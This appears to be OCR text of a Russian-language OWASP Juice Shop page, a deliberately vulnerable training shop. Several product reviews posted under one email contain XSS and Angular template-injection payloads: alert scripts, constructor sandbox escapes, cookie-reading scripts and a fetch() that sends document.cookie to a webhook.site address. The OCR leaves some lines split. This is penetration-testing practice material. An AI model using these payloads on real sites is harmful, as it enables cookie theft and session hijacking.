 OWASP Juice Shop
<script>console.log(docur
Аккаунт
Корзина
0
RU
Все товары
Яблочный со
(1000мл)
1.99¤
Добавить в корзину
Банановый сок
(1000мл)
1.99¤
Добавить в корзину
pussy@juicy.com
<script>[...document.cookie.split("; ").value
s()].reduce((acc, curr) => { const [k,v] = cur
r?.split("="); acc[k] = v return acc }, {}</scrip
t>
pussy@juicy.com
<script>alert('xss')</script>
pussy@juicy.com
$eval.constructor('alert(1)')()
pussy@juicy.com
{{constructor.constructor('alert(1)')()}}
pussy@juicy.com
{{[].pop.constructor&#40'alert\u00281\u002
9'&#41&#40&#41}}
pussy@juicy.com
fdsfsd
pussy@juicy.com
<script>console.log(document.cookie)</scri
pt>
pussy@juicy.com
<script>fetch('https://webhook.site/f9eb190
6-7ab5-4ee4-9e13-3bae3958d232?cookie='
+ document.cookie)</script>
осталось только
Картина
Лучший
продавец Juic
Shop
5000¤
Добавить в корзину
Канистелевый
сок (500мл)
8.99¤
Добавить в корзину
Пресс для
фруктов
89.99¤
Зеленый смузи
1.99¤
осталось только
Juice Shop
"Permafrost"
2020 Edition
9999.99¤